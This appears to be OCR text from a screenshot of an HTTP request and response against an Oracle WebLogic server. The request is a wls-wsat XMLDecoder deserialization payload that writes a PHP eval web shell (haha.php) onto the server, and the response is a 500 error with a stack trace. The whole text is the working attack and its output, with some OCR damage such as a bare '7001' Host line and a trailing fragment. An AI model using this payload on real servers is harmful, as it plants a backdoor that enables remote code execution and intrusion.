 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 644
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/haha.php</
string>
17 <void method="println"><string>
18 <![CDATA[
19 <?php @eval($_POST["test"]);?>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object></java></java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Mar 2022 09:47:43 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file
="WorkContextEntryImpl.java" line="92" method="readEntry"/><
SPECTOR